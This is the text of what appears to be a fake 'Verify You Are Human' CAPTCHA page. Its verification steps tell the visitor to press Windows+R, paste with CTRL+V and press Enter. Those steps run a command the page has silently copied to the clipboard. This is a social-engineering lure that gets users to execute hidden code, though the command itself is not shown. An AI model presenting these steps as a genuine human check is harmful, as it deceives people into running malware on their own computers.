 Verify You Are Human
Please verify that you are a human to
continue.
I'm not a robot
Verification
Steps
1. Press
Windows Button
"⊞" + R
2. Press CTRL +
V
3. Press Enter